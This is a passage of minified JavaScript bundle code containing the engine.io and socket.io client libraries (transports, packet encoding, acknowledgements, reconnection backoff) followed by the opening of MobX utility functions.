t=e,n=e.indexOf("["),s=e.indexOf("]");n!=-1&&s!=-1&&(e=e.substring(0,n)+e.substring(n,s).replace(/:/g,";")+e.substring(s,e.length));let a=mb.exec(e||""),l={},c=14;for(;c--;)l[vb[c]]=a[c]||"";return n!=-1&&s!=-1&&(l.source=t,l.host=l.host.substring(1,l.host.length-1).replace(/;/g,":"),l.authority=l.authority.replace("[","").replace("]","").replace(/;/g,":"),l.ipv6uri=!0),l.pathNames=yb(l,l.path),l.queryKey=wb(l,l.query),l}function yb(e,t){const n=/\/{2,9}/g,s=t.replace(n,"/").split("/");return(t.slice(0,1)=="/"||t.length===0)&&s.splice(0,1),t.slice(-1)=="/"&&s.splice(s.length-1,1),s}function wb(e,t){const n={};return t.replace(/(?:^|&)([^&=]*)=?([^&]*)/g,function(s,a,l){a&&(n[a]=l)}),n}const Vf=typeof addEventListener=="function"&&typeof removeEventListener=="function",ul=[];Vf&&addEventListener("offline",()=>{ul.forEach(e=>e())},!1);class Tr extends it{constructor(t,n){if(super(),this.binaryType=X1,this.writeBuffer=[],this._prevBufferLen=0,this._pingInterval=-1,this._pingTimeout=-1,this._maxPayload=-1,this._pingTimeoutTime=1/0,t&&typeof t=="object"&&(n=t,t=null),t){const s=Tf(t);n.hostname=s.host,n.secure=s.protocol==="https"||s.protocol==="wss",n.port=s.port,s.query&&(n.query=s.query)}else n.host&&(n.hostname=Tf(n.host).host);$l(this,n),this.secure=n.secure!=null?n.secure:typeof location<"u"&&location.protocol==="https:",n.hostname&&!n.port&&(n.port=this.secure?"443":"80"),this.hostname=n.hostname||(typeof location<"u"?location.hostname:"localhost"),this.port=n.port||(typeof location<"u"&&location.port?location.port:this.secure?"443":"80"),this.transports=[],this._transportsByName={},n.transports.forEach(s=>{const a=s.prototype.name;this.transports.push(a),this._transportsByName[a]=s}),this.opts=Object.assign({path:"/engine.io",agent:!1,withCredentials:!1,upgrade:!0,timestampParam:"t",rememberUpgrade:!1,addTrailingSlash:!0,rejectUnauthorized:!0,perMessageDeflate:{threshold:1024},transportOptions:{},closeOnBeforeunload:!1},n),this.opts.path=this.opts.path.replace(/\/$/,"")+(this.opts.addTrailingSlash?"/":""),typeof this.opts.query=="string"&&(this.opts.query=ib(this.opts.query)),Vf&&(this.opts.closeOnBeforeunload&&(this._beforeunloadEventListener=()=>{this.transport&&(this.transport.removeAllListeners(),this.transport.close())},addEventListener("beforeunload",this._beforeunloadEventListener,!1)),this.hostname!=="localhost"&&(this._offlineEventListener=()=>{this._onClose("transport close",{description:"network connection lost"})},ul.push(this._offlineEventListener))),this.opts.withCredentials&&(this._cookieJar=void 0),this._open()}createTransport(t){const n=Object.assign({},this.opts.query);n.EIO=$v,n.transport=t,this.id&&(n.sid=this.id);const s=Object.assign({},this.opts,{query:n,socket:this,hostname:this.hostname,secure:this.secure,port:this.port},this.opts.transportOptions[t]);return new this._transportsByName[t](s)}_open(){if(this.transports.length===0){this.setTimeoutFn(()=>{this.emitReserved("error","No transports available")},0);return}const t=this.opts.rememberUpgrade&&Tr.priorWebsocketSuccess&&this.transports.indexOf("websocket")!==-1?"websocket":this.transports[0];this.readyState="opening";const n=this.createTransport(t);n.open(),this.setTransport(n)}setTransport(t){this.transport&&this.transport.removeAllListeners(),this.transport=t,t.on("drain",this._onDrain.bind(this)).on("packet",this._onPacket.bind(this)).on("error",this._onError.bind(this)).on("close",n=>this._onClose("transport close",n))}onOpen(){this.readyState="open",Tr.priorWebsocketSuccess=this.transport.name==="websocket",this.emitReserved("open"),this.flush()}_onPacket(t){if(this.readyState==="opening"||this.readyState==="open"||this.readyState==="closing")switch(this.emitReserved("packet",t),this.emitReserved("heartbeat"),t.type){case"open":this.onHandshake(JSON.parse(t.data));break;case"ping":this._sendPacket("pong"),this.emitReserved("ping"),this.emitReserved("pong"),this._resetPingTimeout();break;case"error":const n=new Error("server error");n.code=t.data,this._onError(n);break;case"message":this.emitReserved("data",t.data),this.emitReserved("message",t.data);break}}onHandshake(t){this.emitReserved("handshake",t),this.id=t.sid,this.transport.query.sid=t.sid,this._pingInterval=t.pingInterval,this._pingTimeout=t.pingTimeout,this._maxPayload=t.maxPayload,this.onOpen(),this.readyState!=="closed"&&this._resetPingTimeout()}_resetPingTimeout(){this.clearTimeoutFn(this._pingTimeoutTimer);const t=this._pingInterval+this._pingTimeout;this._pingTimeoutTime=Date.now()+t,this._pingTimeoutTimer=this.setTimeoutFn(()=>{this._onClose("ping timeout")},t),this.opts.autoUnref&&this._pingTimeoutTimer.unref()}_onDrain(){this.writeBuffer.splice(0,this._prevBufferLen),this._prevBufferLen=0,this.writeBuffer.length===0?this.emitReserved("drain"):this.flush()}flush(){if(this.readyState!=="closed"&&this.transport.writable&&!this.upgrading&&this.writeBuffer.length){const t=this._getWritablePackets();this.transport.send(t),this._prevBufferLen=t.length,this.emitReserved("flush")}}_getWritablePackets(){if(!(this._maxPayload&&this.transport.name==="polling"&&this.writeBuffer.length>1))return this.writeBuffer;let n=1;for(let s=0;s<this.writeBuffer.length;s++){const a=this.writeBuffer[s].data;if(a&&(n+=tb(a)),s>0&&n>this._maxPayload)return this.writeBuffer.slice(0,s);n+=2}return this.writeBuffer}_hasPingExpired(){if(!this._pingTimeoutTime)return!0;const t=Date.now()>this._pingTimeoutTime;return t&&(this._pingTimeoutTime=0,jl(()=>{this._onClose("ping timeout")},this.setTimeoutFn)),t}write(t,n,s){return this._sendPacket("message",t,n,s),this}send(t,n,s){return this._sendPacket("message",t,n,s),this}_sendPacket(t,n,s,a){if(typeof n=="function"&&(a=n,n=void 0),typeof s=="function"&&(a=s,s=null),this.readyState==="closing"||this.readyState==="closed")return;s=s||{},s.compress=s.compress!==!1;const l={type:t,data:n,options:s};this.emitReserved("packetCreate",l),this.writeBuffer.push(l),a&&this.once("flush",a),this.flush()}close(){const t=()=>{this._onClose("forced close"),this.transport.close()},n=()=>{this.off("upgrade",n),this.off("upgradeError",n),t()},s=()=>{this.once("upgrade",n),this.once("upgradeError",n)};return(this.readyState==="opening"||this.readyState==="open")&&(this.readyState="closing",this.writeBuffer.length?this.once("drain",()=>{this.upgrading?s():t()}):this.upgrading?s():t()),this}_onError(t){if(Tr.priorWebsocketSuccess=!1,this.opts.tryAllTransports&&this.transports.length>1&&this.readyState==="opening")return this.transports.shift(),this._open();this.emitReserved("error",t),this._onClose("transport error",t)}_onClose(t,n){if(this.readyState==="opening"||this.readyState==="open"||this.readyState==="closing"){if(this.clearTimeoutFn(this._pingTimeoutTimer),this.transport.removeAllListeners("close"),this.transport.close(),this.transport.removeAllListeners(),Vf&&(this._beforeunloadEventListener&&removeEventListener("beforeunload",this._beforeunloadEventListener,!1),this._offlineEventListener)){const s=ul.indexOf(this._offlineEventListener);s!==-1&&ul.splice(s,1)}this.readyState="closed",this.id=null,this.emitReserved("close",t,n),this.writeBuffer=[],this._prevBufferLen=0}}}Tr.protocol=$v;class Sb extends Tr{constructor(){super(...arguments),this._upgrades=[]}onOpen(){if(super.onOpen(),this.readyState==="open"&&this.opts.upgrade)for(let t=0;t<this._upgrades.length;t++)this._probe(this._upgrades[t])}_probe(t){let n=this.createTransport(t),s=!1;Tr.priorWebsocketSuccess=!1;const a=()=>{s||(n.send([{type:"ping",data:"probe"}]),n.once("packet",w=>{if(!s)if(w.type==="pong"&&w.data==="probe"){if(this.upgrading=!0,this.emitReserved("upgrading",n),!n)return;Tr.priorWebsocketSuccess=n.name==="websocket",this.transport.pause(()=>{s||this.readyState!=="closed"&&(v(),this.setTransport(n),n.send([{type:"upgrade"}]),this.emitReserved("upgrade",n),n=null,this.upgrading=!1,this.flush())})}else{const _=new Error("probe error");_.transport=n.name,this.emitReserved("upgradeError",_)}}))};function l(){s||(s=!0,v(),n.close(),n=null)}const c=w=>{const _=new Error("probe error: "+w);_.transport=n.name,l(),this.emitReserved("upgradeError",_)};function d(){c("transport closed")}function p(){c("socket closed")}function g(w){n&&w.name!==n.name&&l()}const v=()=>{n.removeListener("open",a),n.removeListener("error",c),n.removeListener("close",d),this.off("close",p),this.off("upgrading",g)};n.once("open",a),n.once("error",c),n.once("close",d),this.once("close",p),this.once("upgrading",g),this._upgrades.indexOf("webtransport")!==-1&&t!=="webtransport"?this.setTimeoutFn(()=>{s||n.open()},200):n.open()}onHandshake(t){this._upgrades=this._filterUpgrades(t.upgrades),super.onHandshake(t)}_filterUpgrades(t){const n=[];for(let s=0;s<t.length;s++)~this.transports.indexOf(t[s])&&n.push(t[s]);return n}}let _b=class extends Sb{constructor(t,n={}){const s=typeof t=="object"?t:n;(!s.transports||s.transports&&typeof s.transports[0]=="string")&&(s.transports=(s.transports||["polling","websocket","webtransport"]).map(a=>gb[a]).filter(a=>!!a)),super(t,s)}};function bb(e,t="",n){let s=e;n=n||typeof location<"u"&&location,e==null&&(e=n.protocol+"//"+n.host),typeof e=="string"&&(e.charAt(0)==="/"&&(e.charAt(1)==="/"?e=n.protocol+e:e=n.host+e),/^(https?|wss?):\/\//.test(e)||(typeof n<"u"?e=n.protocol+"//"+e:e="https://"+e),s=Tf(e)),s.port||(/^(http|ws)$/.test(s.protocol)?s.port="80":/^(http|ws)s$/.test(s.protocol)&&(s.port="443")),s.path=s.path||"/";const l=s.host.indexOf(":")!==-1?"["+s.host+"]":s.host;return s.id=s.protocol+"://"+l+":"+s.port+t,s.href=s.protocol+"://"+l+(n&&n.port===s.port?"":":"+s.port),s}const Ab=typeof ArrayBuffer=="function",Eb=e=>typeof ArrayBuffer.isView=="function"?ArrayBuffer.isView(e):e.buffer instanceof ArrayBuffer,Gv=Object.prototype.toString,kb=typeof Blob=="function"||typeof Blob<"u"&&Gv.call(Blob)==="[object BlobConstructor]",Cb=typeof File=="function"||typeof File<"u"&&Gv.call(File)==="[object FileConstructor]";function Ed(e){return Ab&&(e instanceof ArrayBuffer||Eb(e))||kb&&e instanceof Blob||Cb&&e instanceof File}function cl(e,t){if(!e||typeof e!="object")return!1;if(Array.isArray(e)){for(let n=0,s=e.length;n<s;n++)if(cl(e[n]))return!0;return!1}if(Ed(e))return!0;if(e.toJSON&&typeof e.toJSON=="function"&&arguments.length===1)return cl(e.toJSON(),!0);for(const n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&cl(e[n]))return!0;return!1}function Ob(e){const t=[],n=e.data,s=e;return s.data=Rf(n,t),s.attachments=t.length,{packet:s,buffers:t}}function Rf(e,t){if(!e)return e;if(Ed(e)){const n={_placeholder:!0,num:t.length};return t.push(e),n}else if(Array.isArray(e)){const n=new Array(e.length);for(let s=0;s<e.length;s++)n[s]=Rf(e[s],t);return n}else if(typeof e=="object"&&!(e instanceof Date)){const n={};for(const s in e)Object.prototype.hasOwnProperty.call(e,s)&&(n[s]=Rf(e[s],t));return n}return e}function xb(e,t){return e.data=Mf(e.data,t),delete e.attachments,e}function Mf(e,t){if(!e)return e;if(e&&e._placeholder===!0){if(typeof e.num=="number"&&e.num>=0&&e.num<t.length)return t[e.num];throw new Error("illegal attachments")}else if(Array.isArray(e))for(let n=0;n<e.length;n++)e[n]=Mf(e[n],t);else if(typeof e=="object")for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(e[n]=Mf(e[n],t));return e}const Ib=["connect","connect_error","disconnect","disconnecting","newListener","removeListener"],Pb=5;var be;(function(e){e[e.CONNECT=0]="CONNECT",e[e.DISCONNECT=1]="DISCONNECT",e[e.EVENT=2]="EVENT",e[e.ACK=3]="ACK",e[e.CONNECT_ERROR=4]="CONNECT_ERROR",e[e.BINARY_EVENT=5]="BINARY_EVENT",e[e.BINARY_ACK=6]="BINARY_ACK"})(be||(be={}));class Tb{constructor(t){this.replacer=t}encode(t){return(t.type===be.EVENT||t.type===be.ACK)&&cl(t)?this.encodeAsBinary({type:t.type===be.EVENT?be.BINARY_EVENT:be.BINARY_ACK,nsp:t.nsp,data:t.data,id:t.id}):[this.encodeAsString(t)]}encodeAsString(t){let n=""+t.type;return(t.type===be.BINARY_EVENT||t.type===be.BINARY_ACK)&&(n+=t.attachments+"-"),t.nsp&&t.nsp!=="/"&&(n+=t.nsp+","),t.id!=null&&(n+=t.id),t.data!=null&&(n+=JSON.stringify(t.data,this.replacer)),n}encodeAsBinary(t){const n=Ob(t),s=this.encodeAsString(n.packet),a=n.buffers;return a.unshift(s),a}}function gm(e){return Object.prototype.toString.call(e)==="[object Object]"}class kd extends it{constructor(t){super(),this.reviver=t}add(t){let n;if(typeof t=="string"){if(this.reconstructor)throw new Error("got plaintext data when reconstructing a packet");n=this.decodeString(t);const s=n.type===be.BINARY_EVENT;s||n.type===be.BINARY_ACK?(n.type=s?be.EVENT:be.ACK,this.reconstructor=new Vb(n),n.attachments===0&&super.emitReserved("decoded",n)):super.emitReserved("decoded",n)}else if(Ed(t)||t.base64)if(this.reconstructor)n=this.reconstructor.takeBinaryData(t),n&&(this.reconstructor=null,super.emitReserved("decoded",n));else throw new Error("got binary data when not reconstructing a packet");else throw new Error("Unknown type: "+t)}decodeString(t){let n=0;const s={type:Number(t.charAt(0))};if(be[s.type]===void 0)throw new Error("unknown packet type "+s.type);if(s.type===be.BINARY_EVENT||s.type===be.BINARY_ACK){const l=n+1;for(;t.charAt(++n)!=="-"&&n!=t.length;);const c=t.substring(l,n);if(c!=Number(c)||t.charAt(n)!=="-")throw new Error("Illegal attachments");s.attachments=Number(c)}if(t.charAt(n+1)==="/"){const l=n+1;for(;++n&&!(t.charAt(n)===","||n===t.length););s.nsp=t.substring(l,n)}else s.nsp="/";const a=t.charAt(n+1);if(a!==""&&Number(a)==a){const l=n+1;for(;++n;){const c=t.charAt(n);if(c==null||Number(c)!=c){--n;break}if(n===t.length)break}s.id=Number(t.substring(l,n+1))}if(t.charAt(++n)){const l=this.tryParse(t.substr(n));if(kd.isPayloadValid(s.type,l))s.data=l;else throw new Error("invalid payload")}return s}tryParse(t){try{return JSON.parse(t,this.reviver)}catch{return!1}}static isPayloadValid(t,n){switch(t){case be.CONNECT:return gm(n);case be.DISCONNECT:return n===void 0;case be.CONNECT_ERROR:return typeof n=="string"||gm(n);case be.EVENT:case be.BINARY_EVENT:return Array.isArray(n)&&(typeof n[0]=="number"||typeof n[0]=="string"&&Ib.indexOf(n[0])===-1);case be.ACK:case be.BINARY_ACK:return Array.isArray(n)}}destroy(){this.reconstructor&&(this.reconstructor.finishedReconstruction(),this.reconstructor=null)}}class Vb{constructor(t){this.packet=t,this.buffers=[],this.reconPack=t}takeBinaryData(t){if(this.buffers.push(t),this.buffers.length===this.reconPack.attachments){const n=xb(this.reconPack,this.buffers);return this.finishedReconstruction(),n}return null}finishedReconstruction(){this.reconPack=null,this.buffers=[]}}const Rb=Object.freeze(Object.defineProperty({__proto__:null,Decoder:kd,Encoder:Tb,get PacketType(){return be},protocol:Pb},Symbol.toStringTag,{value:"Module"}));function dn(e,t,n){return e.on(t,n),function(){e.off(t,n)}}const Mb=Object.freeze({connect:1,connect_error:1,disconnect:1,disconnecting:1,newListener:1,removeListener:1});class Yv extends it{constructor(t,n,s){super(),this.connected=!1,this.recovered=!1,this.receiveBuffer=[],this.sendBuffer=[],this._queue=[],this._queueSeq=0,this.ids=0,this.acks={},this.flags={},this.io=t,this.nsp=n,s&&s.auth&&(this.auth=s.auth),this._opts=Object.assign({},s),this.io._autoConnect&&this.open()}get disconnected(){return!this.connected}subEvents(){if(this.subs)return;const t=this.io;this.subs=[dn(t,"open",this.onopen.bind(this)),dn(t,"packet",this.onpacket.bind(this)),dn(t,"error",this.onerror.bind(this)),dn(t,"close",this.onclose.bind(this))]}get active(){return!!this.subs}connect(){return this.connected?this:(this.subEvents(),this.io._reconnecting||this.io.open(),this.io._readyState==="open"&&this.onopen(),this)}open(){return this.connect()}send(...t){return t.unshift("message"),this.emit.apply(this,t),this}emit(t,...n){var s,a,l;if(Mb.hasOwnProperty(t))throw new Error('"'+t.toString()+'" is a reserved event name');if(n.unshift(t),this._opts.retries&&!this.flags.fromQueue&&!this.flags.volatile)return this._addToQueue(n),this;const c={type:be.EVENT,data:n};if(c.options={},c.options.compress=this.flags.compress!==!1,typeof n[n.length-1]=="function"){const v=this.ids++,w=n.pop();this._registerAckCallback(v,w),c.id=v}const d=(a=(s=this.io.engine)===null||s===void 0?void 0:s.transport)===null||a===void 0?void 0:a.writable,p=this.connected&&!(!((l=this.io.engine)===null||l===void 0)&&l._hasPingExpired());return this.flags.volatile&&!d||(p?(this.notifyOutgoingListeners(c),this.packet(c)):this.sendBuffer.push(c)),this.flags={},this}_registerAckCallback(t,n){var s;const a=(s=this.flags.timeout)!==null&&s!==void 0?s:this._opts.ackTimeout;if(a===void 0){this.acks[t]=n;return}const l=this.io.setTimeoutFn(()=>{delete this.acks[t];for(let d=0;d<this.sendBuffer.length;d++)this.sendBuffer[d].id===t&&this.sendBuffer.splice(d,1);n.call(this,new Error("operation has timed out"))},a),c=(...d)=>{this.io.clearTimeoutFn(l),n.apply(this,d)};c.withError=!0,this.acks[t]=c}emitWithAck(t,...n){return new Promise((s,a)=>{const l=(c,d)=>c?a(c):s(d);l.withError=!0,n.push(l),this.emit(t,...n)})}_addToQueue(t){let n;typeof t[t.length-1]=="function"&&(n=t.pop());const s={id:this._queueSeq++,tryCount:0,pending:!1,args:t,flags:Object.assign({fromQueue:!0},this.flags)};t.push((a,...l)=>s!==this._queue[0]?void 0:(a!==null?s.tryCount>this._opts.retries&&(this._queue.shift(),n&&n(a)):(this._queue.shift(),n&&n(null,...l)),s.pending=!1,this._drainQueue())),this._queue.push(s),this._drainQueue()}_drainQueue(t=!1){if(!this.connected||this._queue.length===0)return;const n=this._queue[0];n.pending&&!t||(n.pending=!0,n.tryCount++,this.flags=n.flags,this.emit.apply(this,n.args))}packet(t){t.nsp=this.nsp,this.io._packet(t)}onopen(){typeof this.auth=="function"?this.auth(t=>{this._sendConnectPacket(t)}):this._sendConnectPacket(this.auth)}_sendConnectPacket(t){this.packet({type:be.CONNECT,data:this._pid?Object.assign({pid:this._pid,offset:this._lastOffset},t):t})}onerror(t){this.connected||this.emitReserved("connect_error",t)}onclose(t,n){this.connected=!1,delete this.id,this.emitReserved("disconnect",t,n),this._clearAcks()}_clearAcks(){Object.keys(this.acks).forEach(t=>{if(!this.sendBuffer.some(s=>String(s.id)===t)){const s=this.acks[t];delete this.acks[t],s.withError&&s.call(this,new Error("socket has been disconnected"))}})}onpacket(t){if(t.nsp===this.nsp)switch(t.type){case be.CONNECT:t.data&&t.data.sid?this.onconnect(t.data.sid,t.data.pid):this.emitReserved("connect_error",new Error("It seems you are trying to reach a Socket.IO server in v2.x with a v3.x client, but they are not compatible (more information here: https://socket.io/docs/v3/migrating-from-2-x-to-3-0/)"));break;case be.EVENT:case be.BINARY_EVENT:this.onevent(t);break;case be.ACK:case be.BINARY_ACK:this.onack(t);break;case be.DISCONNECT:this.ondisconnect();break;case be.CONNECT_ERROR:this.destroy();const s=new Error(t.data.message);s.data=t.data.data,this.emitReserved("connect_error",s);break}}onevent(t){const n=t.data||[];t.id!=null&&n.push(this.ack(t.id)),this.connected?this.emitEvent(n):this.receiveBuffer.push(Object.freeze(n))}emitEvent(t){if(this._anyListeners&&this._anyListeners.length){const n=this._anyListeners.slice();for(const s of n)s.apply(this,t)}super.emit.apply(this,t),this._pid&&t.length&&typeof t[t.length-1]=="string"&&(this._lastOffset=t[t.length-1])}ack(t){const n=this;let s=!1;return function(...a){s||(s=!0,n.packet({type:be.ACK,id:t,data:a}))}}onack(t){const n=this.acks[t.id];typeof n=="function"&&(delete this.acks[t.id],n.withError&&t.data.unshift(null),n.apply(this,t.data))}onconnect(t,n){this.id=t,this.recovered=n&&this._pid===n,this._pid=n,this.connected=!0,this.emitBuffered(),this.emitReserved("connect"),this._drainQueue(!0)}emitBuffered(){this.receiveBuffer.forEach(t=>this.emitEvent(t)),this.receiveBuffer=[],this.sendBuffer.forEach(t=>{this.notifyOutgoingListeners(t),this.packet(t)}),this.sendBuffer=[]}ondisconnect(){this.destroy(),this.onclose("io server disconnect")}destroy(){this.subs&&(this.subs.forEach(t=>t()),this.subs=void 0),this.io._destroy(this)}disconnect(){return this.connected&&this.packet({type:be.DISCONNECT}),this.destroy(),this.connected&&this.onclose("io client disconnect"),this}close(){return this.disconnect()}compress(t){return this.flags.compress=t,this}get volatile(){return this.flags.volatile=!0,this}timeout(t){return this.flags.timeout=t,this}onAny(t){return this._anyListeners=this._anyListeners||[],this._anyListeners.push(t),this}prependAny(t){return this._anyListeners=this._anyListeners||[],this._anyListeners.unshift(t),this}offAny(t){if(!this._anyListeners)return this;if(t){const n=this._anyListeners;for(let s=0;s<n.length;s++)if(t===n[s])return n.splice(s,1),this}else this._anyListeners=[];return this}listenersAny(){return this._anyListeners||[]}onAnyOutgoing(t){return this._anyOutgoingListeners=this._anyOutgoingListeners||[],this._anyOutgoingListeners.push(t),this}prependAnyOutgoing(t){return this._anyOutgoingListeners=this._anyOutgoingListeners||[],this._anyOutgoingListeners.unshift(t),this}offAnyOutgoing(t){if(!this._anyOutgoingListeners)return this;if(t){const n=this._anyOutgoingListeners;for(let s=0;s<n.length;s++)if(t===n[s])return n.splice(s,1),this}else this._anyOutgoingListeners=[];return this}listenersAnyOutgoing(){return this._anyOutgoingListeners||[]}notifyOutgoingListeners(t){if(this._anyOutgoingListeners&&this._anyOutgoingListeners.length){const n=this._anyOutgoingListeners.slice();for(const s of n)s.apply(this,t.data)}}}function us(e){e=e||{},this.ms=e.min||100,this.max=e.max||1e4,this.factor=e.factor||2,this.jitter=e.jitter>0&&e.jitter<=1?e.jitter:0,this.attempts=0}us.prototype.duration=function(){var e=this.ms*Math.pow(this.factor,this.attempts++);if(this.jitter){var t=Math.random(),n=Math.floor(t*this.jitter*e);e=(Math.floor(t*10)&1)==0?e-n:e+n}return Math.min(e,this.max)|0};us.prototype.reset=function(){this.attempts=0};us.prototype.setMin=function(e){this.ms=e};us.prototype.setMax=function(e){this.max=e};us.prototype.setJitter=function(e){this.jitter=e};class Df extends it{constructor(t,n){var s;super(),this.nsps={},this.subs=[],t&&typeof t=="object"&&(n=t,t=void 0),n=n||{},n.path=n.path||"/socket.io",this.opts=n,$l(this,n),this.reconnection(n.reconnection!==!1),this.reconnectionAttempts(n.reconnectionAttempts||1/0),this.reconnectionDelay(n.reconnectionDelay||1e3),this.reconnectionDelayMax(n.reconnectionDelayMax||5e3),this.randomizationFactor((s=n.randomizationFactor)!==null&&s!==void 0?s:.5),this.backoff=new us({min:this.reconnectionDelay(),max:this.reconnectionDelayMax(),jitter:this.randomizationFactor()}),this.timeout(n.timeout==null?2e4:n.timeout),this._readyState="closed",this.uri=t;const a=n.parser||Rb;this.encoder=new a.Encoder,this.decoder=new a.Decoder,this._autoConnect=n.autoConnect!==!1,this._autoConnect&&this.open()}reconnection(t){return arguments.length?(this._reconnection=!!t,t||(this.skipReconnect=!0),this):this._reconnection}reconnectionAttempts(t){return t===void 0?this._reconnectionAttempts:(this._reconnectionAttempts=t,this)}reconnectionDelay(t){var n;return t===void 0?this._reconnectionDelay:(this._reconnectionDelay=t,(n=this.backoff)===null||n===void 0||n.setMin(t),this)}randomizationFactor(t){var n;return t===void 0?this._randomizationFactor:(this._randomizationFactor=t,(n=this.backoff)===null||n===void 0||n.setJitter(t),this)}reconnectionDelayMax(t){var n;return t===void 0?this._reconnectionDelayMax:(this._reconnectionDelayMax=t,(n=this.backoff)===null||n===void 0||n.setMax(t),this)}timeout(t){return arguments.length?(this._timeout=t,this):this._timeout}maybeReconnectOnOpen(){!this._reconnecting&&this._reconnection&&this.backoff.attempts===0&&this.reconnect()}open(t){if(~this._readyState.indexOf("open"))return this;this.engine=new _b(this.uri,this.opts);const n=this.engine,s=this;this._readyState="opening",this.skipReconnect=!1;const a=dn(n,"open",function(){s.onopen(),t&&t()}),l=d=>{this.cleanup(),this._readyState="closed",this.emitReserved("error",d),t?t(d):this.maybeReconnectOnOpen()},c=dn(n,"error",l);if(this._timeout!==!1){const d=this._timeout,p=this.setTimeoutFn(()=>{a(),l(new Error("timeout")),n.close()},d);this.opts.autoUnref&&p.unref(),this.subs.push(()=>{this.clearTimeoutFn(p)})}return this.subs.push(a),this.subs.push(c),this}connect(t){return this.open(t)}onopen(){this.cleanup(),this._readyState="open",this.emitReserved("open");const t=this.engine;this.subs.push(dn(t,"ping",this.onping.bind(this)),dn(t,"data",this.ondata.bind(this)),dn(t,"error",this.onerror.bind(this)),dn(t,"close",this.onclose.bind(this)),dn(this.decoder,"decoded",this.ondecoded.bind(this)))}onping(){this.emitReserved("ping")}ondata(t){try{this.decoder.add(t)}catch(n){this.onclose("parse error",n)}}ondecoded(t){jl(()=>{this.emitReserved("packet",t)},this.setTimeoutFn)}onerror(t){this.emitReserved("error",t)}socket(t,n){let s=this.nsps[t];return s?this._autoConnect&&!s.active&&s.connect():(s=new Yv(this,t,n),this.nsps[t]=s),s}_destroy(t){const n=Object.keys(this.nsps);for(const s of n)if(this.nsps[s].active)return;this._close()}_packet(t){const n=this.encoder.encode(t);for(let s=0;s<n.length;s++)this.engine.write(n[s],t.options)}cleanup(){this.subs.forEach(t=>t()),this.subs.length=0,this.decoder.destroy()}_close(){this.skipReconnect=!0,this._reconnecting=!1,this.onclose("forced close")}disconnect(){return this._close()}onclose(t,n){var s;this.cleanup(),(s=this.engine)===null||s===void 0||s.close(),this.backoff.reset(),this._readyState="closed",this.emitReserved("close",t,n),this._reconnection&&!this.skipReconnect&&this.reconnect()}reconnect(){if(this._reconnecting||this.skipReconnect)return this;const t=this;if(this.backoff.attempts>=this._reconnectionAttempts)this.backoff.reset(),this.emitReserved("reconnect_failed"),this._reconnecting=!1;else{const n=this.backoff.duration();this._reconnecting=!0;const s=this.setTimeoutFn(()=>{t.skipReconnect||(this.emitReserved("reconnect_attempt",t.backoff.attempts),!t.skipReconnect&&t.open(a=>{a?(t._reconnecting=!1,t.reconnect(),this.emitReserved("reconnect_error",a)):t.onreconnect()}))},n);this.opts.autoUnref&&s.unref(),this.subs.push(()=>{this.clearTimeoutFn(s)})}}onreconnect(){const t=this.backoff.attempts;this._reconnecting=!1,this.backoff.reset(),this.emitReserved("reconnect",t)}}const ro={};function fl(e,t){typeof e=="object"&&(t=e,e=void 0),t=t||{};const n=bb(e,t.path||"/socket.io"),s=n.source,a=n.id,l=n.path,c=ro[a]&&l in ro[a].nsps,d=t.forceNew||t["force new connection"]||t.multiplex===!1||c;let p;return d?p=new Df(s,t):(ro[a]||(ro[a]=new Df(s,t)),p=ro[a]),n.query&&!t.query&&(t.query=n.queryKey),p.socket(n.path,t)}Object.assign(fl,{Manager:Df,Socket:Yv,io:fl,connect:fl});function Ae(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),s=1;s<t;s++)n[s-1]=arguments[s];throw new Error(typeof e=="number"?"[MobX] minified error nr: "+e+(n.length?" "+n.map(String).join(","):"")+". Find the full error at: https://github.com/mobxjs/mobx/blob/main/packages/mobx/src/errors.ts":"[MobX] "+e)}var Db={};function Wl(){return typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:Db}var Xv=Object.assign,Sl=Object.getOwnPropertyDescriptor,xn=Object.defineProperty,Ro=Object.prototype,Nf=[];Object.freeze(Nf);var Cd={};Object.freeze(Cd);var Nb=typeof Proxy<"u",Lb=Object.toString();function Jv(){Nb||Ae("Proxy not available")}function Zv(e){var t=!1;return function(){if(!t)return t=!0,e.apply(this,arguments)}}var Xi=function(){};function vn(e){return typeof e=="function"}function ii(e){var t=typeof e;switch(t){case"string":case"symbol":case"number":return!0}return!1}function Hl(e){return e!==null&&typeof e=="object"}function Xn(e){if(!Hl(e))return!1;var t=Object.getPrototypeOf(e);if(t==null)return!0;var n=Object.hasOwnProperty.call(t,"constructor")&&t.constructor;return typeof n=="function"&&n.toString()===Lb}function ey(e){var t=e==null?void 0:e.constructor;return t?t.name==="GeneratorFunction"||t.displayName==="GeneratorFunction":!1}function Mo(e,t,n){xn(e,t,{enumerable:!1,writable:!0,configurable:!0,value:n})}function ty(e,t,n){xn(e,t,{enumerable:!1,writable:!1,configurable:!0,value:n})}function Nr(e,t){var n="isMobX"+e;return t.prototype[n]=!0,function(s){return Hl(s)&&s[n]===!0}}function cs(e){return e!=null&&Object.prototype.toString.call(e)==="[object Map]"}function Bb(e){var t=Object.getPrototypeOf(e),n=Object.getPrototypeOf(t),s=Object.getPrototypeOf(n);return s===null}function Wn(e){return e!=null&&Object.prototype.toString.call(e)==="[object Set]"}var ny=typeof Object.getOwnPropertySymbols<"u";function Ub(e){var t=Object.keys(e);if(!ny)return t;var n=Object.getOwnPropertySymbols(e);return n.length?[].concat(t,n.filter(function(s){return Ro.propertyIsEnumerable.call(e,s)})):t}var ns=typeof Reflect<"u"&&Reflect.ownKeys?Reflect.ownKeys:ny?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:Object.getOwnPropertyNames;function ry(e){return e===null?null:typeof e=="object"?""+e:e}function Qn(e,t){return Ro.hasOwnProperty.call(e,t)}var zb=Object.getOwnPropertyDescriptors||function(t){var n={};return ns(t).forEach(function(s){n[s]=Sl(t,s)}),n};function Bt(e,t){return!!(e&t)}function Ut(e,t,n){return n?e|=t:e&=~t,e}function mm(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=Array(t);n<t;n++)s[n]=e[n];return s}function Fb(e,t){for(var n=0;n<t.length;n++){var s=t[n];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,$b(s.key),s)}}function fs(e,t,n){return t&&Fb(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}function Ji(e,t){var n=typeof 